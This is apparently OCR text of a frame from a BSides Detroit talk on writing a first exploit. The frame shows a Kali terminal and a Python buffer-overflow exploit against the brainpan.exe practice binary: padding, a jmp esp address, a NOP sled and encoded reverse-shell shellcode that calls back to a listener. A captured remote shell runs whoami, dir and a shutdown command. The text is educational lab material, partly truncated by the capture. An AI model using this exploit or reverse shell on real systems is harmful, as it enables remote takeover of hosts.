 Applications Places
Sat Jul 18, 2:33 PM
root
04.py (~/BSides) - VIM
File Edit View Search Terminal Help
'whaomi' is not recogni
operable program or bat
C:\Users\bob\Desktop>wh
whoami
win-4ubc8m3nj93\bob
C:\Users\bob\Desktop>di
dir
Volume in drive C has
Volume Serial Number i
Directory of C:\Users\
07/18/2015 12:44 AM
07/18/2015 12:44 AM
07/18/2015 12:43 AM
1 File(s
2 Dir(s)
C:\Users\bob\Desktop>sh
shutdown -t 0 -s
C:\Users\bob\Desktop>ro
s.recv(1024)
socket.error: [Errno 10
root@kaliVM:~/BSides#
File Edit View Search Terminal Help
1 import socket
2
3 buf = '\x41' * 524
4 buf += '\xf3\x12\x17\x31' # 0x311712f3 jmp esp brainpan.exe
5 buf += '\x90' * 100 # nopnopnop
6 # Begin shellcode
7 # msfvenom -p windows/shell_reverse_tcp lhost=192.168.232.1 lport=4444
8 # -e x86/shikata_ga_nai -f python
9 #ncat -nlvp 4444
10 buf += "\xdb\xd9\xd9\x74\x24\xf4\xbb\x86\x51\x9d\x94\x58\x31"
11 buf += "\xc9\xb1\x52\x31\x58\x17\x83\xc0\x04\x03\xde\x42\x7f"
12 buf += "\x61\x22\x8c\xfd\x8a\xda\x4d\x62\x02\x3f\x7c\xa2\x70"
13 buf += "\x34\x2f\x12\xf2\x18\xdc\xd9\x56\x88\x57\xaf\x7e\xbf"
14 buf += "\xd0\x1a\x59\x8e\xe1\x37\x99\x91\x61\x4a\xce\x71\x5b"
15 buf += "\x85\x03\x70\x9c\xf8\xee\x20\x75\x76\x5c\xd4\xf2\xc2"
16 buf += "\x5d\x5f\x48\xc2\xe5\xbc\x19\xe5\xc4\x13\x11\xbc\xc6"
17 buf += "\x92\xf6\xb4\x4e\x8c\x1b\xf0\x19\x27\xef\x8e\x9b\xe1"
18 buf += "\x21\x6e\x37\xcc\x8d\x9d\x49\x09\x29\x7e\x3c\x63\x49"
19 buf += "\x03\x47\xb0\x33\xdf\xc2\x22\x93\x94\x75\x8e\x25\x78"
20 buf += "\xe3\x45\x29\x35\x67\x01\x2e\xc8\xa4\x3a\x4a\x41\x4b"
21 buf += "\xec\xda\x11\x68\x28\x86\xc2\x11\x69\x62\xa4\x2e\x69"
22 buf += "\xcd\x19\x8b\xe2\xe0\x4e\xa6\xa9\x6c\xa2\x8b\x51\x6d"
23 buf += "\xac\x9c\x22\x5f\x73\x37\xac\xd3\xfc\x91\x2b\x13\xd7"
24 buf += "\x66\xa3\xea\xd8\x96\xea\x28\x8c\xc6\x84\x99\xad\x8c"
25 buf += "\x54\x25\x78\x02\x04\x89\xd3\xe3\xf4\x69\x84\x8b\x1e"
26 buf += "\x66\xfb\xac\x21\xac\x94\x47\xd8\x27\x37\x87\xea\x37"
1,1 Top
KALI LINUX
04.py
root@kaliVM: ~/BSides
root@kaliVM: ~/BSides
EXIT
Moving past Metasploit: Writing your first
exploit
Calvin Hedler
BSIDES
DETROIT
@BSidesDetroit @Irongeek_ADC